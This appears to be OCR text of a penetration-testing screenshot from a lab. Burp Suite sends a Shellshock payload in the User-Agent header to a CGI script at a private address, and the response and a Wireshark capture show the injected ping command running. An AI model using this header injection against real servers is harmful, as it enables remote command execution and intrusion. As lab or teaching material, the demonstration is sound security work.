 Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://10.7.7.5 ?
Request
Raw Params Headers Hex
GET /cgi-bin/status HTTP/1.1
Host: 10.7.7.5
User-Agent: () { :;}; /bin/bash -c "ping -c 1 10.7.7.4"
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.7.7.5/
X-Requested-With: XMLHttpRequest
Cookie: security_level=0; tz_offset=39600;
PHPSESSID=m1ktiv89b3mq96m81fmn4865b7;
acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada
Connection: close
Cache-Control: max-age=0
? < + > Type a search term
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 09 Nov 2017 14:04:23 GMT
Server: Apache/2.2.21 (Unix) DAV/2
PING 10.7.7.4 (10.7.7.4): 56 data bytes
64 bytes from 10.7.7.4: seq=0 ttl=64 time=0.308 ms
*eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
icmp Expression... +
No. Time Source Destination Protocol Length Info
28 25.827036190 10.7.7.5 10.7.7.4 ICMP 98 Echo (ping) request id=0x6a04,
29 25.827059669 10.7.7.4 10.7.7.5 ICMP 98 Echo (ping) reply id=0x6a04,